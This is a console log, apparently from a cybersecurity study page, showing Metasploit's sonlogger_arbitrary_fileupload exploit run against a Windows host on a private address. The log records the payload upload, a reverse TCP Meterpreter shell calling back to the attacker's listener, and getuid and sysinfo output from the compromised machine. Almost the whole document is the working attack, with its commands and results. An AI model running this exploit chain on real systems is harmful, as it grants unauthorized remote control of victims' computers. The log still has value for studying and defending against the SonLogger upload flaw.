 msf6 exploit(windows/http/sonlogger_arbitrary_fileupload) > set rhosts 192.168.16.128
rhosts => 192.168.16.128
msf6 exploit(windows/http/sonlogger_arbitrary_fileupload) > run
[*] Started reverse TCP handler on 192.168.1.46:4444
[*] Executing automatic check (disable AutoCheck to override)
[+] The target is vulnerable.
[+] Generate Payload !
[+] Payload has been uploaded !
[*] Executing payload...
[*] Sending stage (175174 bytes) to 192.168.1.46
[*] Meterpreter session 1 opened (192.168.1.46:4444 -> 192.168.1.46:52441) at 2021-02-04 19:14:51 +0300
meterpreter > getuid
Server username: DESKTOP-U67OBCO\b3rkan
meterpreter > sysinfo
Computer        : DESKTOP-U67OBCO
OS              : Windows 10 (10.0 Build 18363).
Architecture    : x64
System Language : en_US
Domain          : WORKGROUP
Logged On Users : 2
Meterpreter     : x86/windows
meterpreter >
网络安全学习